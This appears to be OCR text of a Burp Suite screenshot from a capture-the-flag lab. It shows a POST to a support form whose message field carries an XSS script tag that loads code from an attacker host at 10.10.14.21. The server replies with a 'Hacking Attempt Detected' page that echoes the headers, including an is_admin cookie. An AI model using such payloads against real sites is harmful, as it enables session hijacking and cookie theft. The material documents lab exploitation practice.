 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=zpk&lname=zpk&email=zpk%40mail.test&phone=test&message=
<script+src%3dhttp%3a//10.10.14.21%3a8000/index.php></script>
Response
Pretty Raw Hex Render
\n
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.10.11.8:5000/support
Headers: Host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Origin: http://10.10.11.8:5000
Connection: close
Referer: http://10.10.11.8:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1